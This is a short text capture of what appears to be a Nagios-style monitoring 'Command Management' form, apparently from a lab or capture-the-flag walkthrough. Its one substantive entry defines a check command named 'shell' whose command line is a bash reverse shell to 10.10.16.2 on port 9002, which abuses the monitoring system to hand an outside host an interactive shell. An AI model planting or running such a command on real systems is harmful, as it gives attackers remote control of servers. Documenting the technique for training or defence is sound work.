 Command Management
Command Name *
shell
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.16.2/9002 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel